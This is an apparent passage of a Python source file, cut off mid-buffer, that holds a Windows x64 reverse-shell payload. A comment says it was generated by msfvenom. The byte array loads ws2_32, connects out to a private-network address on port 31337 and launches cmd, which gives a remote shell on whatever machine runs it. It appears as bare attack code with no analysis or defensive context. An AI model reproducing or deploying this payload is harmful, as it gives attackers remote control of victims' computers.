 88
89
90 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
91
92 USER_PAYLOAD = b""
93 USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
94 USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
95 USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
96 USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
97 USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
98 USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
99 USER_PAYLOAD += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
100 USER_PAYLOAD += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
101 USER_PAYLOAD += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
102 USER_PAYLOAD += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
103 USER_PAYLOAD += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
104 USER_PAYLOAD += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
105 USER_PAYLOAD += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
106 USER_PAYLOAD += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
107 USER_PAYLOAD += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
108 USER_PAYLOAD += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
109 USER_PAYLOAD += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
110 USER_PAYLOAD += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x7a\x69"
111 USER_PAYLOAD += b"\xc0\xa8\x8e\x01\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
112 USER_PAYLOAD += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
113 USER_PAYLOAD += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
114 USER_PAYLOAD += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
115 USER_PAYLOAD += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
116 USER_PAYLOAD += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
117 USER_PAYLOAD += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
118 USER_PAYLOAD += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"
119 USER_PAYLOAD += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"
120 USER_PAYLOAD += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
121 USER_PAYLOAD += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"
122 USER_PAYLOAD += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
123 USER_PAYLOAD += b"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86"
124 USER_PAYLOAD += b"\xff\xd5\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08"